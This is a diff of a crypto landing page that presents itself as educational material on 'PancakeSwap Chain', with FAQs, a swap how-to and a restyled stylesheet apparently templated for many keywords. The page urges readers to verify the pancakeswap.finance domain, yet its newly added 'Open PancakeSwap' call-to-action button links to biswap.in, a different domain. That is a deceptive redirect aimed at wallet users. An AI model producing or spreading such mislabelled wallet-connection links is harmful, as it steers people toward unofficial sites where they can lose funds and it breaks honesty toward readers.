-      <p class="note">Preview — open the official app to swap from your own wallet.</p>
-    </div></div>
-  </div></div></section>
-  <section class="sec alt" id="about"><div class="wrap"><h2>What is PancakeSwap Chain?</h2><div class="cap">PancakeSwap is a decentralized exchange and automated market maker for token swaps, liquidity, and related DeFi tools across supported networks. Start from the <a href='https://docs.pancakeswap.finance/'>official PancakeSwap docs</a> if you want product context before opening the app.</div></div></section>
-  <section class="sec" id="how"><div class="wrap"><h2>How PancakeSwap Chain works</h2><ol class="steps"><li><b>Open the app</b><span>Use the official pancakeswap.finance domain and go directly to the Swap screen.</span></li><li><b>Connect a wallet</b><span>Choose your wallet, confirm the site, and switch to the network you want to use.</span></li><li><b>Select tokens</b><span>Pick the token you are paying with and the token you want to receive, then review price impact, route, slippage, and gas.</span></li><li><b>Approve and swap</b><span>Approve the token if required, confirm the swap in your wallet, and track the transaction on the relevant chain explorer.</span></li></ol></div></section>
-  <section class="sec alt"><div class="wrap"><h2>Before you swap</h2><div class="cards"><article class="card"><h3>Built for swap intent</h3><p>The destination is the PancakeSwap app, where token routes and wallet confirmations happen inside the official interface.</p></article><article class="card"><h3>Network-aware</h3><p>PancakeSwap supports trading across multiple networks; exact token and route availability should be checked live in the app.</p></article><article class="card"><h3>Self-custody flow</h3><p>Trades are routed through your connected wallet, and the <a href='https://docs.pancakeswap.finance/trade/pancakeswap-exchange'>swap documentation</a> explains the AMM exchange model.</p></article></div></div></section>
-  <section class="sec" id="faq"><div class="wrap"><h2>PancakeSwap Chain FAQ</h2><div class="faq"><details open><summary><h3>What is pancakeswap chain?</h3></summary><div>It is a common search phrase for reaching PancakeSwap's chain and network swap experience; PancakeSwap is a DEX, not a separate blockchain named PancakeSwap Chain.</div></details><details><summary><h3>Is pancakeswap chain the official app?</h3></summary><div>The official action destination is <a href='https://pancakeswap.finance/swap'>pancakeswap.finance/swap</a>; always verify the domain before connecting a wallet.</div></details><details><summary><h3>Which networks does pancakeswap chain support?</h3></summary><div>PancakeSwap operates across multiple supported networks, including BNB Chain and other major ecosystems; check the live app for the current token and route list.</div></details><details><summary><h3>Do I need to bridge before using pancakeswap chain?</h3></summary><div>Not always. If your funds are already on the selected network, you can swap directly; if not, use official bridge or cross-chain tools only after reviewing route details and fees.</div></details><details><summary><h3>Is pancakeswap chain safe to use?</h3></summary><div>Use the official domain, review token approvals, confirm contract and route details, and remember that DeFi swaps carry smart contract, liquidity, and market risk.</div></details></div></div></section>
+  </section>
+  <section class="section" id="about"><div class="container"><h2>What is PancakeSwap Chain?</h2><div class="capsule"><strong>PancakeSwap</strong> is a decentralized exchange and automated market maker for token swaps, liquidity, and related DeFi tools across supported networks. Start from the <a href='https://docs.pancakeswap.finance/'>official PancakeSwap docs</a> if you want product context before opening the app.</div></div></section>
+  <section class="section" id="facts"><div class="container"><h2>PancakeSwap Chain at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Decentralized exchange</b></div><div class="f"><small>Network</small><b>BNB Chain and multiple supported chains</b></div><div class="f"><small>Token</small><b>CAKE</b></div><div class="f"><small>Launched</small><b>2020</b></div><div class="f"><small>Custody</small><b>Non-custodial wallet trading</b></div></div></div></section>
+  <section class="section section-alt"><div class="container"><h2>What chain is PancakeSwap on?</h2><div class="intent-a">PancakeSwap started on BNB Chain and is still most closely associated with BNB Smart Chain trading, but it is no longer a single-chain DEX. PancakeSwap documentation describes the product as available across multiple chains, including BNB Chain, Ethereum, Solana, Base, Arbitrum, Aptos, ZKsync, Linea, Monad, and opBNB. The exact route a user sees depends on the token pair, wallet network, and whether the app is using same-chain swap, cross-chain swap, or a specific product such as Infinity. BNB Chain remains the key chain for many CAKE pairs and legacy PancakeSwap users.</div></div></section><section class="section"><div class="container"><h2>PancakeSwap BNB Chain fees and swap costs</h2><div class="intent-a">A PancakeSwap trade on BNB Chain includes the network gas fee paid in BNB plus the DEX pool or route fee embedded in the swap quote. Gas on BNB Chain is usually small for normal swaps, but the effective cost also includes price impact, slippage, and any routing through multiple pools. PancakeSwap supports several trading products, so fees can differ by pool version, stable-swap route, Infinity pool, or cross-chain swap. Before confirming, users should check minimum received, route details, gas token balance, and whether the wallet is on BNB Chain or another supported chain.</div></div></section><section class="section section-alt"><div class="container"><h2>PancakeSwap supported chains for CAKE and swaps</h2><div class="intent-a">PancakeSwap supports swaps beyond BNB Chain, including Ethereum, Solana, Base, Arbitrum, Aptos, ZKsync, Linea, Monad, and opBNB according to its current product documentation. CAKE itself can appear on multiple networks through official deployments or bridging arrangements, so the token contract address matters. A CAKE balance on BNB Chain is not automatically the same as a CAKE balance on Ethereum or Aptos. Users should switch the wallet to the intended network, confirm the token address from PancakeSwap or a reputable explorer, and avoid lookalike CAKE tokens promoted in search ads.</div></div></section><section class="section"><div class="container"><h2>PancakeSwap CAKE staking and chain choice</h2><div class="intent-a">CAKE staking and PancakeSwap chain selection are related but not identical. Swapping can happen on several supported chains, while CAKE staking or reward products may be available only in specific app sections and networks. A user who wants to stake CAKE should check the official PancakeSwap Earn documentation and confirm the wallet network before approving tokens. Yield rates are not fixed forever; they can depend on emissions, fee sharing, pool rules, and governance changes. Treat CAKE staking as a product-specific DeFi action, not simply as a feature available equally on every PancakeSwap-supported chain.</div></div></section>
+  <section class="section"><div class="container"><h2>How to swap PancakeSwap Chain</h2><ol class="steps"><li><b>Open the app</b><span>Use the official pancakeswap.finance domain and go directly to the Swap screen.</span></li><li><b>Connect a wallet</b><span>Choose your wallet, confirm the site, and switch to the network you want to use.</span></li><li><b>Select tokens</b><span>Pick the token you are paying with and the token you want to receive, then review price impact, route, slippage, and gas.</span></li><li><b>Approve and swap</b><span>Approve the token if required, confirm the swap in your wallet, and track the transaction on the relevant chain explorer.</span></li></ol><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official PancakeSwap app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open PancakeSwap ↗</a></div></div></section>
+  <section class="section"><div class="container"><h2>PancakeSwap on BNB Chain vs Ethereum</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>BNB Chain</th><th>Ethereum</th></tr></thead><tbody><tr><td>Brand history</td><td>Original and core PancakeSwap chain</td><td>Later supported chain</td></tr><tr><td>Gas token</td><td>BNB</td><td>ETH</td></tr><tr><td>Common use</td><td>CAKE pairs, BNB ecosystem tokens, low-cost swaps</td><td>Ethereum blue chips and cross-chain liquidity</td></tr><tr><td>User risk</td><td>Lookalike BEP-20 tokens and approvals</td><td>Higher gas and duplicate token symbols</td></tr></tbody></table></div></div></section>
+  <section class="section section-alt" id="faq"><div class="container"><h2>PancakeSwap Chain FAQ</h2><div class="faq-list"><details open><summary><h3>Is PancakeSwap only on BNB Chain?</h3></summary><div>No. PancakeSwap began on BNB Chain, but the current app supports several chains. BNB Chain remains central to PancakeSwap's identity and CAKE liquidity, while other networks expand access to assets and users. Always confirm the selected chain in the wallet before swapping.</div></details><details><summary><h3>What gas token do I need for PancakeSwap?</h3></summary><div>The gas token depends on the selected chain. On BNB Chain you need BNB, on Ethereum you need ETH, on Base you need ETH on Base, and on Solana you need SOL. CAKE is not the universal gas token for PancakeSwap trades.</div></details><details><summary><h3>Can I use PancakeSwap with MetaMask?</h3></summary><div>Yes. MetaMask works with EVM networks supported by PancakeSwap, including BNB Chain, Ethereum, Base, Arbitrum, ZKsync, Linea, and opBNB. For non-EVM networks such as Solana or Aptos, users need a compatible wallet for that ecosystem.</div></details><details><summary><h3>Why is my CAKE on the wrong chain?</h3></summary><div>CAKE can exist on more than one network. If your wallet is connected to a chain where your CAKE is not held, the balance may not appear or may refer to a different token contract. Switch to the correct chain and verify the contract address from official sources.</div></details><details><summary><h3>Are PancakeSwap swaps custodial?</h3></summary><div>PancakeSwap swaps are non-custodial when executed from a self-custody wallet. The app and smart contracts route the trade, but the user signs transactions from their own wallet. Token approvals still matter because they grant contracts permission to spend selected ERC-20 or BEP-20 tokens.</div></details><details><summary><h3>Where can I check PancakeSwap audits?</h3></summary><div>PancakeSwap maintains an official audits page listing reports for products such as Infinity, Exchange V3, MasterChef, StableSwap, and other components. Audits reduce unknowns but do not remove all smart-contract, governance, liquidity, or user-signing risk.</div></details></div></div></section>
 </main>
-<footer class="foot"><div class="wrap"><nav class="src" aria-label="Sources"><a href="https://docs.pancakeswap.finance/" target="_blank" rel="noopener noreferrer">PancakeSwap docs</a><a href="https://docs.pancakeswap.finance/trade/pancakeswap-exchange" target="_blank" rel="noopener noreferrer">Swap documentation</a><a href="https://www.bnbchain.org/en" target="_blank" rel="noopener noreferrer">BNB Chain official site</a></nav><p class="dis">Not the official app; verify the pancakeswap.finance domain before connecting a wallet. Educational content only, not financial advice.</p></div></footer>
+<footer class="site-footer"><div class="container">
+  <div class="footer-grid"><div class="footer-col" style="max-width:none"><h4>Sources</h4><nav aria-label="Sources"><a href="https://pancakeswap.finance/" target="_blank" rel="noopener noreferrer">PancakeSwap official app</a><a href="https://docs.pancakeswap.finance/" target="_blank" rel="noopener noreferrer">PancakeSwap documentation</a><a href="https://docs.pancakeswap.finance/welcome-to-pancakeswap/audits" target="_blank" rel="noopener noreferrer">PancakeSwap audits</a><a href="https://github.com/pancakeswap" target="_blank" rel="noopener noreferrer">PancakeSwap GitHub</a><a href="https://defillama.com/protocol/pancakeswap-amm" target="_blank" rel="noopener noreferrer">PancakeSwap AMM on DeFiLlama</a><a href="https://www.coingecko.com/en/exchanges/pancakeswap-v3-bsc" target="_blank" rel="noopener noreferrer">PancakeSwap V3 BSC on CoinGecko</a></nav></div></div>
+  <p class="footer-note">Not the official app; verify the pancakeswap.finance domain before connecting a wallet. Educational content only, not financial advice.</p>
+  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
+</div></footer>
 <script src="static/app.js" defer></script>
-</body></html>+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -1,89 +1,653 @@
-*{box-sizing:border-box;margin:0;padding:0}
-html{background:#08060B;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
-body{min-height:100vh;display:flex;flex-direction:column;font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
- font-size:17px;line-height:1.62;color:#F4EEFF;-webkit-font-smoothing:antialiased;overflow-x:hidden;overflow-wrap:break-word;
- background:radial-gradient(1100px 680px at 90% -12%,rgba(31,199,212,.11),transparent 60%),#08060B}
-a{color:inherit;text-decoration:none}
-img,svg{display:block;max-width:100%}
-strong{color:#F4EEFF;font-weight:700}
-h1,h2,h3{font-weight:700;letter-spacing:-.02em;line-height:1.12}
-:focus-visible{outline:2px solid #1FC7D4;outline-offset:3px;border-radius:6px}
-.wrap{width:100%;max-width:1140px;margin-inline:auto;padding-inline:clamp(20px,5vw,44px)}
-.ilink{color:#1FC7D4;text-decoration:underline;text-decoration-color:rgba(244,238,255,.16);text-underline-offset:3px}
-.ilink:hover{text-decoration-color:#1FC7D4}
-.topline{position:fixed;inset:0 0 auto 0;height:2px;z-index:60;background:linear-gradient(90deg,transparent,#1FC7D4 35%,#57D5DF 50%,#1FC7D4 65%,transparent);background-size:200% 100%;animation:sl 9s linear infinite;opacity:.85}
-@keyframes sl{to{background-position:200% 0}}
-.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;cursor:pointer;border:0;font-weight:600;border-radius:999px;white-space:nowrap;transition:transform .16s,box-shadow .2s,filter .16s,border-color .16s,color .16s,background .16s}
-.bp{padding:13px 24px;color:#06121A;background:linear-gradient(120deg,#57D5DF,#1FC7D4);box-shadow:0 12px 30px -12px rgba(31,199,212,.32),inset 0 1px 0 rgba(255,255,255,.35)}
-.bp:hover{transform:translateY(-2px);filter:brightness(1.05);box-shadow:0 18px 40px -12px rgba(31,199,212,.32),inset 0 1px 0 rgba(255,255,255,.35)}
-.bg2{padding:12px 22px;color:#F4EEFF;border:1px solid rgba(244,238,255,.16);background:transparent}
-.bg2:hover{border-color:#1FC7D4;color:#1FC7D4;background:rgba(31,199,212,.11)}
-.hdr{position:sticky;top:0;z-index:40;display:flex;align-items:center;gap:16px;padding:15px clamp(20px,5vw,44px);background:#08060Bcc;backdrop-filter:blur(14px);border-bottom:1px solid transparent;transition:border-color .2s,background .2s}
-.hdr.sc{border-bottom-color:rgba(244,238,255,.09);background:#08060Bf0}
-.brand{display:inline-flex;align-items:center;gap:11px}
-.brand svg{width:30px;height:30px;flex:none}
-.brand h1{font-size:1.12rem;font-weight:700;letter-spacing:-.01em;white-space:nowrap}
-.sp{flex:1}
-.hero{padding:clamp(40px,7vw,92px) 0 clamp(34px,5vw,66px)}
-.hg{display:grid;grid-template-columns:1.06fr .94fr;gap:clamp(32px,5vw,68px);align-items:center}
-.disp{font-size:clamp(2.3rem,5.4vw,3.9rem);font-weight:800;letter-spacing:-.03em;line-height:1.04}
-.ul{width:64px;height:3px;border-radius:3px;background:linear-gradient(120deg,#57D5DF,#1FC7D4);margin:24px 0 20px;animation:dr 1s .2s both cubic-bezier(.2,.7,.2,1)}
-@keyframes dr{from{transform:scaleX(0);opacity:0}to{transform:scaleX(1);opacity:1}}
-.lead{color:#CEC9D8;font-size:clamp(1.04rem,1.3vw,1.18rem);max-width:54ch}
-.lead strong{color:#F4EEFF}
-.cta{display:flex;gap:13px;flex-wrap:wrap;margin-top:28px}
-.trust{display:flex;flex-wrap:wrap;gap:9px;margin-top:24px}
-.chip{display:inline-flex;align-items:center;gap:7px;padding:7px 13px;border-radius:999px;border:1px solid rgba(244,238,255,.09);background:#100E14;color:#CEC9D8;font-size:.79rem;font-weight:500}
-.chip::before{content:"";width:6px;height:6px;border-radius:50%;background:#1FC7D4;box-shadow:0 0 8px rgba(31,199,212,.32)}
-.card2{position:relative;background:#16141A;border:1px solid rgba(244,238,255,.16);border-radius:26px;padding:22px;box-shadow:0 30px 64px -34px rgba(0,0,0,.72)}
-.ch{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}
-.ch b{font-size:1rem}
-.bdg{font-size:.62rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:#1FC7D4;background:rgba(31,199,212,.11);border:1px solid rgba(244,238,255,.16);padding:4px 9px;border-radius:999px}
-.row{background:#222026;border:1px solid rgba(244,238,255,.09);border-radius:14px;padding:15px 16px;display:flex;align-items:center;justify-content:space-between;gap:12px}
-.side small{font-size:.72rem;color:#918D99;text-transform:uppercase;letter-spacing:.06em}
-.side b{font-size:1.32rem;font-weight:700;letter-spacing:-.02em;display:block}
-.tok{display:inline-flex;flex-direction:column;align-items:flex-end;gap:1px;padding:8px 14px;border-radius:13px;background:#100E14;border:1px solid rgba(244,238,255,.16);font-weight:700;flex:none}
-.tok span{font-size:.66rem;color:#918D99;font-weight:500;letter-spacing:.02em}
-.arr{display:flex;justify-content:center;height:0;position:relative;z-index:2}
-.arr div{width:40px;height:40px;margin:-9px 0;border-radius:13px;border:1px solid rgba(244,238,255,.16);background:#222026;color:#1FC7D4;display:grid;place-items:center;box-shadow:0 6px 18px -8px rgba(31,199,212,.32)}
-.arr svg{width:18px;height:18px}
-.card2 .bp{width:100%;margin-top:16px;padding:14px}
-.note{margin-top:11px;font-size:.73rem;color:#918D99;text-align:center}
-.sec{padding:clamp(46px,7vw,92px) 0}
-.sec.alt{background:#100E14}
-.sec h2{font-size:clamp(1.6rem,3.2vw,2.3rem);margin-bottom:12px}
-.intro{color:#918D99;max-width:70ch;margin-bottom:30px}
-.cap{border:1px solid rgba(244,238,255,.09);border-left:3px solid #1FC7D4;background:linear-gradient(110deg,rgba(31,199,212,.11),transparent 55%);border-radius:14px;padding:22px 24px;font-size:1.05rem;color:#CEC9D8;max-width:82ch}
-.steps{counter-reset:s;display:grid;gap:12px;max-width:880px}
-.steps li{position:relative;padding:16px 18px 16px 60px;background:#16141A;border:1px solid rgba(244,238,255,.09);border-radius:14px;box-shadow:0 1px 2px rgba(0,0,0,.3)}
-.steps li::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:18px;top:16px;color:#1FC7D4;font-weight:700;font-variant-numeric:tabular-nums}
-.steps b{display:block;margin-bottom:2px}
-.steps span{color:#918D99;font-size:.93rem}
-.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:15px}
-.card{background:#16141A;border:1px solid rgba(244,238,255,.09);border-radius:20px;padding:23px;box-shadow:0 1px 2px rgba(0,0,0,.3);transition:transform .16s,border-color .16s}
-.card:hover{transform:translateY(-2px);border-color:rgba(244,238,255,.16)}
-.card h3{font-size:1.06rem;margin-bottom:8px;color:#1FC7D4}
-.card p{font-size:.93rem;color:#CEC9D8}
-.faq{display:grid;gap:10px;max-width:900px}
-details{border:1px solid rgba(244,238,255,.09);border-radius:14px;background:#16141A;overflow:hidden}
-summary{cursor:pointer;list-style:none;padding:16px 20px;font-weight:600;font-size:1.01rem;display:flex;align-items:center;justify-content:space-between;gap:12px}
-summary::-webkit-details-marker{display:none}
-summary::after{content:"+";color:#1FC7D4;font-size:1.3rem;transition:transform .2s}
-details[open] summary::after{transform:rotate(45deg)}
-details>div{padding:0 20px 17px;color:#CEC9D8;font-size:.95rem}
-.foot{margin-top:auto;border-top:1px solid rgba(244,238,255,.09);padding:30px 0 38px}
-.foot .src{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:14px}
-.foot .src a{color:#918D99;font-size:.88rem}
-.foot .src a:hover{color:#1FC7D4}
-.foot .dis{color:#918D99;font-size:.82rem;max-width:74ch}
-@keyframes up{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
-.hc>*{animation:up .7s both}.hc .lead{animation-delay:.08s}.hc .cta{animation-delay:.16s}.hc .trust{animation-delay:.22s}
-.hw{animation:up .9s .12s both}
-@media(max-width:900px){.hg{grid-template-columns:1fr;gap:32px}.hw{order:-1;max-width:440px;margin-inline:auto;width:100%}.cards{grid-template-columns:1fr}}
-@media(max-width:560px){body{font-size:16px}.hdr .bp{padding:10px 16px;font-size:.9rem}}
-@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation:none!important;transition-duration:.001ms!important}}
-/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
-.steps { display: block; list-style: decimal; padding-left: 2.1em; }
-.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
-.steps li::before { content: none !important; }
-.steps li::marker { color: var(--green-mint); font-weight: 700; }+/* =========================================================================
+   Bridge WETH — light premium theme (Symbiosis-style)
+   Single external stylesheet · readable source (minified at deploy).
+   Sections: tokens · base · deco · buttons · header · hero · widget ·
+   sections · capsule · steps · network grid · trust cards · vs · faq ·
+   footer · motion · responsive
+   ========================================================================= */
+
+:root {
+  /* ---- light canvas + near-black ink ---- */
+  --bg:        #FFFFFF;
+  --bg-soft:   #F5F6FB;
+  --bg-tint:   #EEF0FE;
+  --ink:       #0E1411;
+  --ink-2:     #28322C;
+  --muted:     #5C6862;
+  --muted-2:   #8A958F;
+  --line:      #E7ECE8;
+  --line-2:    #DBE2DD;
+  --card:      #F3F6F4;
+  --card-2:    #ECF1EE;
+
+  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
+  --accent:      #6A7BF0;
+  --accent-2:    #5160E6;
+  --accent-deep: #3C49C9;   /* links / icons on white */
+  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
+  --accent-soft: rgba(106, 123, 240, 0.13);
+  --accent-line: rgba(81, 96, 230, 0.32);
+  --accent-glow: rgba(106, 123, 240, 0.50);
+  --hero-glow:   rgba(106, 123, 240, 0.10);
+  --hero-glow-2: rgba(106, 123, 240, 0.06);
+
+  /* ---- near-black CTA (the dark "Swap" button) ---- */
+  --dark:     #14161A;
+  --dark-2:   #23272E;
+  --dark-ink: #FFFFFF;
+
+  /* ---- shape / depth ---- */
+  --r-sm: 10px;
+  --r:    14px;
+  --r-lg: 20px;
+  --r-xl: 28px;
+  --pill: 999px;
+  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
+  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
+  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);
+
+  /* ---- type / layout ---- */
+  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+  --container: 1140px;
+}
+
+/* ---------------------------------------------------------------- base --- */
+* { box-sizing: border-box; margin: 0; padding: 0; }
+
+html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+
+body {
+  min-height: 100vh;
+  min-width: 320px;
+  display: flex;
+  flex-direction: column;
+  font-family: var(--font);
+  font-size: 17px;
+  line-height: 1.65;
+  color: var(--ink);
+  background:
+    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
+    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
+    var(--bg);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  overflow-x: hidden;
+  overflow-wrap: break-word;
+}
+
+a { color: inherit; text-decoration: none; }
+button, input, select { font: inherit; color: inherit; }
+img, svg { display: block; max-width: 100%; }
+ul { list-style: none; }
+
+:focus-visible {
+  outline: 2px solid var(--accent-deep);
+  outline-offset: 2px;
+  border-radius: 6px;
+}
+
+h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }
+
+.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
+
+.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
+.section-alt { background: var(--bg-soft); }
+.section > .container > h2 {
+  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
+  margin-bottom: 10px;
+}
+.section-intro {
+  color: var(--muted);
+  max-width: 68ch;
+  margin-bottom: clamp(24px, 3.4vw, 38px);
+  font-size: 1.06rem;
+}
+
+/* --------------------------------------------------------------- buttons - */
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  border: 0;
+  cursor: pointer;
+  font-family: var(--disp);
+  font-weight: 600;
+  border-radius: var(--pill);
+  white-space: nowrap;
+  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
+              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
+}
+.btn svg { width: 1.05em; height: 1.05em; }
+
+/* green money pill — the "Go to App" CTA */
+.btn-green {
+  padding: 15px 30px;
+  font-size: 1.04rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
+  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
+  position: relative;
+  overflow: hidden;
+}
+.btn-green::after {
+  content: "";
+  position: absolute;
+  top: 0; left: -60%;
+  width: 38%; height: 100%;
+  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
+  transform: skewX(-18deg);
+  animation: sheen 5.5s ease-in-out infinite;
+}
+.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }
+
+/* dark pill — the widget action + header CTA */
+.btn-dark {
+  padding: 14px 26px;
+  font-size: 1rem;
+  color: var(--dark-ink);
+  background: var(--dark);
+  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
+}
+.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }
+
+/* ghost / outline */
+.btn-ghost {
+  padding: 13px 22px;
+  font-size: 0.96rem;
+  color: var(--ink);
+  border: 1px solid var(--line-2);
+  background: #fff;
+}
+.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }
+
+/* mini inline CTA used down the page */
+.btn-mini {
+  padding: 9px 16px;
+  font-size: 0.86rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+  box-shadow: 0 10px 22px -14px var(--accent-glow);
+}
+.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
+.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }
+
+/* ---------------------------------------------------------------- header - */
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: 50;
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  padding: 14px clamp(18px, 4vw, 40px);
+  background: rgba(255, 255, 255, 0.82);
+  backdrop-filter: blur(14px) saturate(1.1);
+  border-bottom: 1px solid var(--line);
+}
+.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
+.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
+.brand-name {
+  font-family: var(--disp);
+  font-size: 1.16rem;
+  font-weight: 700;
+  letter-spacing: -0.01em;
+  white-space: nowrap;
+  color: var(--ink);
+}
+.site-nav { margin-left: 8px; }
+.nav-list { display: flex; align-items: center; gap: 2px; }
+.nav-list a {
+  display: inline-flex;
+  padding: 8px 13px;
+  border-radius: 10px;
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 500;
+  transition: color 0.16s, background 0.16s;
+}
+.nav-list a:hover { color: var(--ink); background: var(--card); }
+.header-spacer { flex: 1; }
+.header-cta { padding: 11px 22px; font-size: 0.94rem; }
+.nav-toggle {
+  display: none;
+  width: 42px; height: 42px;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink);
+  align-items: center;
+  justify-content: center;
+}
+.nav-toggle svg { width: 20px; height: 20px; }
+
+/* ------------------------------------------------------------------ hero - */
+.hero {
+  position: relative;
+  text-align: center;
+  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
+  overflow: hidden;
+}
+.hero .container { position: relative; z-index: 2; }
+
+/* decorative geometric accents (subtle, screenshot-style) */
+.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
+.hero-deco span { position: absolute; display: block; border-radius: 7px; }
+.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
+.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
+.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
+.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
+.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
+.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }
+
+.hero h1 {
+  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
+  line-height: 1.0;
+  letter-spacing: -0.035em;
+  margin: 0 auto;
+  max-width: 14ch;
+}
+.hero .lead {
+  margin: clamp(18px, 2.4vw, 26px) auto 0;
+  max-width: 640px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
+  line-height: 1.55;
+}
+.hero .lead strong { color: var(--ink); font-weight: 600; }
+
+/* ----------------------------------------------------------- bridge widget */
+.bridge-widget {
+  margin: clamp(30px, 4vw, 46px) auto 0;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 12px;
+  flex-wrap: nowrap;
+  max-width: 720px;
+}
+.bw-field {
+  flex: 1 1 150px;
+  min-width: 0;
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 12px 16px;
+  background: var(--card);
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  text-align: left;
+  transition: border-color 0.16s, box-shadow 0.16s;
+}
+.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
+.bw-coin {
+  width: 36px; height: 36px;
+  border-radius: 50%;
+  background: #fff;
+  border: 1px solid var(--line);
+  padding: 2px;
+  flex: none;
+  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
+}
+.bw-coin.morph { position: relative; overflow: hidden; }
+.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
+.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
+.bw-meta { display: flex; flex-direction: column; min-width: 0; }
+.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
+.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
+.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }
+
+/* center switch button */
+.bw-switch {
+  align-self: center;
+  width: 44px; height: 44px;
+  flex: none;
+  margin: 0 -2px;
+  border-radius: 13px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--accent-deep);
+  display: grid;
+  place-items: center;
+  cursor: pointer;
+  box-shadow: var(--shadow-sm);
+  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
+}
+.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
+.bw-switch.spin { transform: rotate(180deg); }
+.bw-switch svg { width: 19px; height: 19px; }
+
+.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }
+
